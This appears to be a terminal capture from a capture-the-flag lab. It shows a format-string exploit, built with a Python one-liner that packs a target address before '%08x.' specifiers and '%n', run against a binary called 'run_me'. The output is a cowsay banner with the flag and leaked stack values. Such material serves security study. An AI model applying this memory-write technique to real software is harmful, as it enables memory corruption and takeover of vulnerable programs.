 [a1782291@server01 q8]$ ./run_me $(python -c 'print "AAAA" + "\x34\xa0\x04\x08" + "%08x." *4 + "%n"')
 ________________________________
< csf2021_{pqL25RiDKp1aTlDBKzxd} >
 --------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||
AAAA4ffffd1d0.00000080.f7ffd900.41414141.[a1782291@server01 q8]$